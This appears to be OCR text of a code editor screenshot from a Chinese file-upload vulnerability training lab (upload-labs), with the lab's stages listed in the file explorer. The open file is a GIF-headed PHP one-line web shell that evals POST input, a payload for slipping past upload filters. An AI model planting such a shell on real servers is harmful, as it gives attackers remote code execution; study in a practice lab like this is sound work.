 File Edit Selection View ··· phpstudy靶场训练
EXPLORER ···
PHPSTU...
upload-labs
Pass-11
index.php
show_code.php
Pass-12
scripts
helper.php
index.php
show_code.php
Pass-13
scripts
helper.php
index.php
show_code.php
Pass-14
scripts
helper.php
index.php
show_code.php
Pass-15
scripts
FifthteenFirst... U
FifthteenSeco... U
helper.php
index.php
show_code.php
Pass-16
Pass-17
Pass-18
Pass-19
OUTLINE
TIMELINE
13
od.php FifthteenFirstMethod.php U FifthteenSecondMethod.php U
upload-labs > Pass-15 > scripts > FifthteenSecondMethod.php
1 GIF 89A
2 <?php @eval($_POST['FifthteenSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，
按Tab键采纳
选中代码并点击
右键，可进行添
加注释或代码翻
译等操作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问：
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0 Screen Reader Optimized Ln 2, Col 43 Spaces: 4 UTF-8 CRLF PHP